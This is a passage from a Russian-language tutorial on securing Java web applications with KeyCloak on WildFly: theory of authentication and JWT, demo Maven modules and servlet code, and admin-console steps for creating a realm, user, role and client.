Совсем немного теории об аутентификации и авторизации. Когда мы говорим, что приложение защищено – это означает, что у него есть ресурсы, доступ к которым ограничен наличием определенных прав доступа. Чтобы эти права получить мы должны пройти процесс аутентификации (доказательство, что пользователь является тем, за кого себя выдает). Самым элементарным примером аутентификации является форма введения логина и пароля. Т.е. пользователь вводит свой идентификатор (или логин) и подкрепляет его паролем, тем самым доказывая, что этот идентификатор действительно принадлежит ему. Далее система на основе идентификатора пользователя находит те права, которые этому пользователю назначены. Как эти правила задаются и откуда система их получает не так важно. Вариантов здесь может быть масса, среди которых простой текстовый файл, реляционная БД, LDAP или отдельный сервер авторизации.
Последний шаг – это сравнение необходимых прав доступа ресурса, с правами конкретного пользователя. Он называется процессом авторизации.
2. KeyCloak и PicketLink – два продукта под одной крышей
--------------------------------------------------------
В настоящее время JBoss ведет разработку двух продуктов в области безопасности веб-приложений: KeyCloak и PicketLink. Вероятно, в ближайшем будущем оба продукта объединят в один, о чем уже давненько ходят разговоры: [picketlink.org/news/2015/03/10/PicketLink-and-Keycloak-project-merge](http://picketlink.org/news/2015/03/10/PicketLink-and-Keycloak-project-merge/).
Сегодня мы не будем останавливаться на проведении детального сравнения двух продуктов, хотя кое-что на эту тему можно посмотреть перейдя по ссылке: [planet.jboss.org/post/what\_is\_the\_difference\_between\_picketlink\_and\_keycloak](http://planet.jboss.org/post/what_is_the_difference_between_picketlink_and_keycloak).
Буквально в двух словах хочется отметить, что PicketLink защищает приложения, используя программную модель конфигурации. PicketLink предоставляет набор библиотек, хорошо документированный API и широкий набор примеров, оформленных в виде quick start приложений. Все это вы найдете на официальном сайте [picketlink.org](http://picketlink.org/). Придется потратить кое-какое время, чтобы разобраться с API и научиться правильно его использовать. Около года назад у нас был опыт применения PicketLink в качестве idP сервера для построения SSO на протоколе SAML 2.0. Также средствами PicketLink был сконфигурирован STS сервис для защиты REST сервисов. Однако это отдельная тема, выходящая за рамки данного обсуждения.
KeyCloak, в свою очередь, предоставляет простой административный интерфейс для настройки уровня безопасности в веб-приложениях. Хотите быстро защитить приложение через форму логина/пароля, отделить управление пользователями и правами от логики приложения, организовать SSO, поднять SAML 2.0 idP сервер – это повод посмотреть в сторону KeyCloak. Возможно, это то, что вам нужно.
3. KeyCloak – берем все из коробки…
-----------------------------------
Keycloak (<http://keycloak.jboss.org/>) — это open-source сервер аутентификации и управления учетными записями (IDM) от JBoss, построенный на базе спецификаций OAuth 2.0, Open ID Connect, JSON Web Token (JWT) и SAML 2.0.
Список фич KeyCloak достаточно большой и включает поддержку SSO, Social Login, интеграцию с LDAP серверами, управление пользователями, группами и ролями, и много других плюшек. Полный список фич можно посмотреть тут: [keycloak.github.io/docs/userguide/keycloak-server/html\_single/index.html#Overview](http://keycloak.github.io/docs/userguide/keycloak-server/html_single/index.html#Overview).
### 3.1 Как работает аутентификация в KeyCloak?
После этапа настройки приложения и KeyCloak сервера схема авторизации выглядит так:
Шаг 1: Запрос защищенного ресурса. Пользователь в браузере обращается по URL к закрытому ресурсу.
Шаг 2: Закрытое приложение перенаправляет неавторизованного пользователя на сервер аутентификации KeyCloak.
Шаг 3: KeyCloak отображает страницу аутентификации (логин/пароль, социальный логин, и т.д.).
Шаг 4: Пользователь проходит этап аутентификации. Для простоты будем считать, что вводит логин и пароль.
Шаг 5: KeyCloak выдает временный токен (секрет) и делает редирект на страницу защищенного приложения.
Шаг 6 и Шаг 7: Приложение проверяет валидность временного токена и меняет временный на постоянный JWT токен.
Шаг 8: На защищенном приложении проходит этап формирования контекста безопасности. Пользователю отображается защищенный ресурс.
### 3.2 Немного о JWT
JWT (JSON Web Token) — молодой открытый стандарт (<https://tools.ietf.org/html/rfc7519>), который определяет компактный и автономный способ для защищенной передачи информации между сторонами в виде JSON-объекта.
Основные свойства:
1. *Компактный.* Действительно, в отличие от SAML сообщений (на основе XML), формат JWT выглядит намного проще. Состоит из трех частей: заголовок, основная информация и цифровая подпись.
2. *Емкий.* Содержит информацию по аутентифицированному пользователю, включая роли.
3. *Самодостаточный.* Для проверки токена не требуется обращаться к единому серверу (серверу idP, сервису sts). Эту проверку приложение может проводить самостоятельно, имея в наличии открытый ключ.
Согласно стандарту токен состоит из трех частей в base-64 формате, разделенных точками. Первая часть называется заголовком (header), в которой содержится тип токена и название хэш-алгоритма для получения цифровой подписи. Вторая часть хранит основную информацию (пользователь, атрибуты, роли и т.д.). Третья часть – цифровая подпись. Более детальную информацию можно посмотреть тут: <http://jwt.io/introduction/>. Были посты по этой теме и на хабре (например: <http://habrahabr.ru/post/243427/>).
### 3.3 Настройка SSO
Получив JWT токен, мы по сути дела уже имеем готовый SSO. Несколько простых конфигурационных шагов и мы сможем использовать защищенные данные другого приложения без необходимости повторной аутентификации.
4. Практическая часть
---------------------
Знакомство с KeyCloak будем продолжать в рамках практической части, в ходе которой будут выполнены следующие шаги:
1. Сначала создадим простое веб-приложение (video-app), которое отображает простой список видео-объектов.
2. Далее установим и настроим KeyCloak.
3. Защитим приложение средствами KeyCloak.
4. Реализуем REST сервис в виде отдельного приложения (video-rest).
5. Защитим REST сервис средствами KeyCloak. Будем использовать bearer токен, для доступа к REST сервису.
6. Построим SSO: обновим приложение video-app, чтобы в качестве данных использовались данные из приложения video-rest.
Мы будем строить приложения с нуля простыми итерациями. Уже разработанный код можно взять из публичного репозитория: [github.com/EBTRussia/keycloak-demo.git](https://github.com/EBTRussia/keycloak-demo.git)
### 4.1 Используемые технологии
1. Maven (начиная с версии 3.2) как средство сборки.
2. WildFly (версия 9.0.1) в качестве сервера для деплоя приложений (включая KeyCloak). Взять можно тут: <http://wildfly.org/downloads/>.
3. KeyCloak (версия 1.6.1).
4. RestEasy как имплементация JAX-RS для построения REST сервиса.Идет в комплекте с WildFly.
5. JSP/JSTL – для проектирования вьюшек.
6. Чуть-чуть CSS и JS.
Мы предполагаем, что у читателя есть достаточный опыт работы с указанными технологиями и инструментами (за исключением KeyCloak). Поэтому комментировать моменты из серии, что-такое JAX-RS или EJB в данной статье мы не будем.
### 4.2 Родительский модуль – keycloak-demo
Родительский модуль хранит версии общих библиотек, версию JVM.
#### 4.2.1 Файл зависимости – pom.xml
**pom.xml**
```
xml version="1.0" encoding="UTF-8"?
4.0.0
com.ebt.ressearch.keycloak
keycloak-demo
1.0-SNAPSHOT
pom
common
video-app
video-rest
1.8
UTF-8
1.0.2.Final
3.1
2.5
9.0.1.Final
1.6.1.Final
1.2
org.apache.maven.plugins
maven-compiler-plugin
2.3.2
${version.java}
${version.java}
org.wildfly.bom
jboss-javaee-7.0-wildfly-with-tools
${version.jboss.bom}
pom
import
org.keycloak
keycloak-core
${version.keycloak}
provided
org.keycloak
keycloak-adapter-core
${version.keycloak}
provided
org.keycloak
keycloak-services
${version.keycloak}
provided
org.keycloak
keycloak-jboss-adapter-core
${version.keycloak}
provided
javax.servlet
jstl
${version.jstl}
provided
```
### 4.3 Модуль общих ресурсов (common)
В данном модуле определим общие интерфейсы, которые будут использоваться в остальных модулях/приложениях нашего практического примера.
#### 4.3.1 Файл зависимостей – pom.xml
**Файл зависимости – pom.xml**
```
xml version="1.0" encoding="UTF-8"?
4.0.0
com.ebt.ressearch.keycloak
keycloak-demo
1.0-SNAPSHOT
common
1.0-SNAPSHOT
jar
```
#### 4.3.2 Интерфейс объекта видео – Video.java
**Video.java**
```
package com.ebt.common;
/**
* Интерфейс объектов видео.
*
* @author EastBanc Technologies (http://eastbanctech.ru/)
*/
public interface Video {
String getSource();
String getId();
String getTitle();
String getUrl();
Double getRating();
VideoCategory getCategory();
}
```
#### 4.3.3 Категория видео — VideoCategory.java
**VideoCategory.java**
```
package com.ebt.common;
/**
* Видео категория для объекта Видео.
*
* @author EastBanc Technologies (http://eastbanctech.ru/)
*/
public enum VideoCategory {
SPORT,
CARS,
MUSIC,
}
```
### 4.4 Приложение для отображения списка видео (video-app)
Структура готового приложения будет выглядеть так.
#### 4.4.1 Файл зависимостей – pom.xml
**pom.xml**
```
xml version="1.0" encoding="UTF-8"?
4.0.0
com.ebt.ressearch.keycloak
keycloak-demo
1.0-SNAPSHOT
video-app
1.0-SNAPSHOT
war
video-app
org.wildfly.plugins
wildfly-maven-plugin
${version.wildfly.maven.plugin}
com.ebt.ressearch.keycloak
common
${project.version}
javax.enterprise
cdi-api
provided
org.jboss.spec.javax.annotation
jboss-annotations-api\_1.2\_spec
provided
org.jboss.resteasy
resteasy-jaxrs
javax.servlet
jstl
org.keycloak
keycloak-core
org.keycloak
keycloak-adapter-core
org.keycloak
keycloak-services
org.keycloak
keycloak-jboss-adapter-core
```
#### 4.4.2 Имплементация модели – VideoImpl.java
**VideoImpl.java**
```
package com.ebt.videoapp.model;
import com.ebt.common.Video;
import com.ebt.common.VideoCategory;
/**
* Объект видео.
*
* @author EastBanc Technologies (http://eastbanctech.ru/)
*/
public class VideoImpl implements Video {
private String id;
private String title;
private String url;
private Double rating;
private VideoCategory category;
private String source;
// Объявление get & set методов.
}
```
*Для экономии места get и set методы не описываем.*
#### 4.4.3 Сервис для работы с видео объектами – VideoService.java
**VideoService.java**
```
package com.ebt.videoapp.service;
import com.ebt.common.Video;
import com.ebt.common.VideoCategory;
import com.ebt.videoapp.model.VideoImpl;
import java.util.Collections;
import java.util.LinkedList;
import java.util.List;
/**
* Сервис для управления объектами Видео.
*
* @author EastBanc Technologies (http://eastbanctech.ru/)
*/
public class VideoService {
private List list = new LinkedList<>();
public VideoService() {
VideoImpl video = new VideoImpl();
video.setTitle("Красная Феррари");
video.setUrl("http://www.youtube.com/watch?v=YJDz2-tT8b4");
video.setCategory(VideoCategory.CARS);
video.setRating(0.75);
video.setSource("VIDEO-APP");
list.add(video);
video = new VideoImpl();
video.setTitle("Lamborghini Aventador LP700-4");
video.setUrl("http://www.youtube.com/watch?v=ujn7jEQ4ib4");
video.setCategory(VideoCategory.CARS);
video.setRating(0.65);
video.setSource("VIDEO-APP");
list.add(video);
video = new VideoImpl();
video.setTitle("Lady Gaga - Bad Romance");
video.setUrl("http://www.youtube.com/watch?v=qrO4YZeyl0I");
video.setCategory(VideoCategory.MUSIC);
video.setRating(0.89);
video.setSource("VIDEO-APP");
list.add(video);
video = new VideoImpl();
video.setTitle("Shakira - La La La");
video.setUrl("http://www.youtube.com/watch?v=7-7knsP2n5w");
video.setCategory(VideoCategory.MUSIC);
video.setRating(0.88);
video.setSource("VIDEO-APP");
list.add(video);
video = new VideoImpl();
video.setTitle("Zlatan Ibrahimovic Goals & Skills");
video.setUrl("http://www.youtube.com/watch?v=ijAuwXZnxXc");
video.setCategory(VideoCategory.SPORT);
video.setRating(0.74);
video.setSource("VIDEO-APP");
list.add(video);
video = new VideoImpl();
video.setTitle("Goodbye Steven Gerrard - You're Irreplaceable");
video.setUrl("http://www.youtube.com/watch?v=bADTiAUWygA");
video.setCategory(VideoCategory.SPORT);
video.setRating(0.90);
video.setSource("VIDEO-APP");
list.add(video);
Collections.sort(list, (o1, o2) -> Double.compare(o1.getRating(), o2.getRating()));
}
public List list() {
return list;
}
}
```
Сервис построен на коллекции объектов. Для простоты создаем коллекцию прямо в сервисе. Понятно, что в реальном приложении будет промежуточный DAO слой для работы с БД или другим источником данных.
#### 4.4.4 Сервлет для отображения списка видео
**Сервлет для отображения списка видео**
```
package com.ebt.videoapp.servlet;
import com.ebt.videoapp.service.VideoService;
import org.keycloak.KeycloakSecurityContext;
import javax.annotation.security.DeclareRoles;
import javax.inject.Inject;
import javax.servlet.ServletException;
import javax.servlet.annotation.HttpConstraint;
import javax.servlet.annotation.ServletSecurity;
import javax.servlet.annotation.WebServlet;
import javax.servlet.http.HttpServlet;
import javax.servlet.http.HttpServletRequest;
import javax.servlet.http.HttpServletResponse;
import java.io.IOException;
/**
* Сервлет показывает список видео, используя в качестве данных внутренний сервис.
*
* @author EastBanc Technologies (http://eastbanctech.ru/)
*/
@WebServlet("/video-list-servlet")
public class VideoListServlet extends HttpServlet {
@Inject
private VideoService videoService;
@Override
protected void doGet(HttpServletRequest req, HttpServletResponse resp) throws ServletException, IOException {
req.setAttribute("list", videoService.list());
getServletContext().getRequestDispatcher("/WEB-INF/jsp/list.jsp").forward(req, resp);
}
}
```
Несколько комментариев:
1. Создаем наследник класса HttpServlet.
2. Определяем логику в методе doGet().
3. Используем аннотацию @WebServlet для привязки запроса к сервлету. Тем самым избавляемся от необходимости определять сервлет и задавать маппинг в web.xml.
Примечание: Аннотация @WebServlet появилась в спецификации Servlet API 3.0 и позволяет конфигурировать сервлеты прямо в Java коде.
#### 4.4.5 Отображение результатов – list.jsp
**list.jsp**
```
<%@ page contentType="text/html;charset=UTF-8" language="java" %>
<%@ taglib uri="http://java.sun.com/jsp/jstl/core" prefix="c" %>
Список видео
Данные
------
| Источник | Название | Категория | Рейтинг | Ссылка |
| --- | --- | --- | --- | --- |
| ${video.source} | ${video.title} | ${video.category} | ${video.rating} | [Смотреть](${video.url}) |
```
#### 4.4.6 Включаем поддержку CDI – beans.xml
**beans.xml**
```
xml version="1.0" encoding="UTF-8"?
```
#### 4.4.7 Дефолтный файл приложения – index.jsp
**index.jsp**
```
<%@ page contentType="text/html;charset=UTF-8" language="java" %>
```
#### 4.4.8 Файл конфигурации веб приложения — web.xml
**web.xml**На текущий момент сделаем пустой файл. Далее контент будет изменен для конфигурации метода аутентификации.
```
```
#### 4.4.9 Сборка и деплой
Собираем проект через maven: mvn clean install.
Деплоим собранное приложение в сервер приложений WildFly. Для этого копируем собранный video-app.war в /standalone/deployments.
В браузере открываем страницу: <http://localhost:8080/video-app/video-list-servlet> и проверяем, что страница отображается корректно.

### 4.5 Установка и конфигурация сервера KeyCloak
#### 4.5.1 Установка KeyCloak в WildFly
Шаги взяты из инструкции (<http://keycloak.github.io/docs/userguide/keycloak-server/html_single/index.html>):
1. На сайте KeyCloak (<http://keycloak.jboss.org/keycloak/downloads>) находим файл патча WildFly сервера. Так как используем версию KeyCloak 1.6.1, нужен файл keycloak-overlay-1.6.1.Final.zip.
Скачиваем файл в и распаковываем.
Этим шагом мы установили сервер KeyCloak в WildFly. Приложение будет доступно по корневому контексту /auth.
2. Устанавливаем адаптер для поддержки KeyCloak в веб-приложениях
Качаем адаптер для wildfly, файл «keycloak-wf9-adapter-dist-1.6.1.Final.zip» с сайта KeyCloak: [keycloak.jboss.org/keycloak/downloads.html?dir=0%3Dadapters/keycloak-oidc%3B](http://keycloak.jboss.org/keycloak/downloads.html?dir=0%3Dadapters/keycloak-oidc%3B)
Скачиваем файл в и распаковываем.
Подключаем возможность использовать KeyCloak в настройке безопасности приложений (будет понятно чуть позже).
3. Подключаем KeyCloak к дефолтному профилю WildFly:
a. Запускаем WildFly: /bin/standalone.sh
b. Переходим в папку /bin и запускаем команды:
./jboss-cli.sh -c --file=keycloak-install.cli
./jboss-cli.sh -c --file=adapter-install.cli
c. Перезапускаем сервер WildFly.
#### 4.5.2 Создаем Realm
Realm – область безопасности, которую мы определяем и настраиваем в KeyCloak. Realm’ы в KeyCloak позволяют создавать несколько различных конфигураций безопасности.
Все настройки будут производится в рамках созданного Realm: как будет проходить аутентификация, какие приложения будут ее использовать, какие пользователи могут проходить аутентификацию, какие атрибуты будут возвращаться и т.д.
Шаги для создания Realm:
1. Запускаем WildFly сервер (если он остановлен).
2. Идем в административную панель Keycloak:
<http://localhost:8080/auth/admin/index.html>
3. Вводим логин и установленный пароль. (По умолчанию используется admin/admin, при первом запуске система попросит изменить пароль).
4. Раскрываем список существующих областей (галочка в левом верхнем углу):
5. Появляется список существующих Realm’ов и кнопка для создания нового. Кликаем на нее.
6. Создаем новый Realm с именем videomanager и жмем кнопку Create.

#### 4.5.3 Создание нового пользователя
1. Кликаем на пункт Users в левом нижнем меню (секция Manage)
2. Нажимаем кнопку создать пользователя

3. Создаем пользователя appuser, определяем основные свойства (имя, фамилия, email) и жмем на кнопку сохранить.

4. Открываем секцию Credentials. Проставляем пароль, подтверждение пароля для проверки и жмем кнопку Reset Password.
*Примечание: На наш взгляд Reset Password является нe самым лучшим названием и может несколько сбить с толку. Правильнее было бы назвать Update Password или просто Save.*

Система покажет сообщение с просьбой подтвердить смену пароля.
### 4.6 Защита приложения video-app через KeyCloak
1. Идем в административную панель Keycloak:
<http://localhost:8080/auth/admin/index.html>
2. Открываем созданный нами Realm videomanager. **Все дальнейшие настройки будут проводится для данного Realm.**
#### 4.6.1 Добавление новой роли
1. Кликаем на пункт Roles в левом среднем меню (секция Configure).
2. В правой части нажимаем на кнопку Add Role.

3. Создаем Роль video-app-user и нажимаем кнопку Save.

#### 4.6.2 Добавление роли пользователю
1. Открываем страницу редактирования пользователя appuser (который мы создали ранее).
2. Переходим на вкладку Role Mappings. В секции Available Roles выбираем роль video-app-user и нажимаем кнопку Add Selected.

Сохранение произойдет автоматически.
#### 4.6.3 Определяем приложение video-app в KeyCloak
Приложения, которые мы хотим защитить, описываются в секции Clients для выбранного Realm’а. Здесь мы будем описывать как будет проходить аутентификация в данное приложение, куда и какую информацию отправлять приложению после успешной аутентификации и т.д.
1. В секции Configure кликаем на пункт Clients.
2. Отображается список приложений. В правом верхнем углу нажимаем кнопку Create.

3. Определяем свойства клиента. На текущий момент нужно задать ID приложения и URL для возврата после аутентификации.

Поле Valid Redirect URIs нужно для идентификации тех точек приложения куда допускается отправка результата после аутентификации (JWT токеном). Если у вас несколько таких точек, то все их нужно перечислить тут (используя кнопку "+"). Также можно задать маску: /video-app/\*. Это дает право KeyCloak делать редирект на любой ресурс, соответствующий данной маске.
#### 4.6.4 Добавляем слой безопасности в приложение video-app
*4.6.4.1 Защищаем Сервлет VideoListServlet*
Для этого просто добавляем на класс VideoListServlet аннотации DeclaredRoles, ServletSecurity.
```
@WebServlet("/video-list-servlet")
@DeclareRoles("video-app-user")
@ServletSecurity(@HttpConstraint(rolesAllowed = {"video-app-user"}))
public class VideoListServlet extends HttpServlet {
}
```
Опять же можно использовать средства web.xml, но мы решили обойтись аннотациями.
*4.6.4.2 Конфигурируем способ аутентификации*
Открываем web.xml и добавляем запись следующего вида:
```
KEYCLOAK
videomanager
```
Аннотации для конфигурации метода аутентификации пока нет. Здесь мы описываем, что
для аутентификации будет использоваться KEYCLOAK. Этом метод аутентификации был добавлен в сервер приложений WildFly на шаге Установка и конфигурация сервера KeyCloak.
*4.6.4.3 Интеграция с KeyCloak*
Осталось добавить данные для интеграции с KeyCloak. Этот шаг делается очень просто.
1. Открываем в KeyCloak настройку клиента video-app. Переходим во вкладку Installation, выбираем KeyCloak JSON формат.
2. Система покажет JSON, который нужно скопировать и поместить в файл web-app/WEB-INF/keycloak.json приложения video-app.
#### 4.6.5 Сборка и деплой
Снова собираем и деплоим приложение.
Открываем страницу: <http://localhost:8080/video-app/video-list-servlet>.
Если все сконфигурировано верно, то система перенаправит вас на страницу аутентификации от KeyCloak. Вводим логин и пароль, созданного для Realm videomanager пользователя.
Примечание: При первом логине в приложение, KeyCloak запросит обновить пароль у пользователя. Меняем и жмем Submit.

Если все прошло успешно, вы снова увидите список видео.
### 4.7 REST сервис, как источник видео – (video-rest)
Создадим простой REST сервис, который будет возвращать список видео.
Структура приложения будет выглядеть так.
#### 4.7.1 Файл зависимостей – pom.xml
**pom.xml**
```
xml version="1.0" encoding="UTF-8"?
4.0.0
